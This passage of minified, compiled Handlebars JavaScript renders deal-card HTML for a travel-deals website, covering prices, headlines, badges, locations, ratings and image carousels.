"+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span 